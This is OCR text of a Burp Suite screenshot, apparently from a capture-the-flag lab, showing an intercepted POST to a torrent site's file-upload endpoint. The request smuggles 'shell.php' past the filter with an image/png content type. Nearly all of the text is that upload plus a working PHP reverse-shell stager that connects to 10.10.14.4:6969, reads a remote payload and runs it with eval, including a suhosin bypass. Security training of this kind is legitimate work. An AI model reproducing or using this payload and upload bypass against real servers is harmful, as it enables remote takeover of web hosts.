 Applications Places burp-StartBurp Mon Apr 1 03:45:40 1 98 %
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /torrent/upload_file.php?mode=upload&id=d6a2752ba22d7a053ad3c7c2129311c0b21130b2 HTTP/1.1
Host: 10.10.10.6
Content-Length: 1407
Cache-Control: max-age=0
Origin: http://10.10.10.6
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvOCKDdNlwHX0UDsO
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=d6a2752ba22d7a053ad3c7c2129311c0b21130b2
Accept-Encoding: gzip, deflate
Accept-Language: en,es;q=0.9
Cookie: /torrent/=; saveit_0=4; saveit_1=0; /torrent/torrents.php=; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=c32084449cda386377b1de22e2479b69
Connection: close
------WebKitFormBoundaryvOCKDdNlwHX0UDsO
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/png
/*<?php /**/ error_reporting(0); $ip = '10.10.14.4'; $port = 6969; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s &&
($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len
= fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
------WebKitFormBoundaryvOCKDdNlwHX0UDsO
Content-Disposition: form-data; name="submit"
Submit Screenshot
------WebKitFormBoundaryvOCKDdNlwHX0UDsO--
? < + > Type a search term 0 matches
$_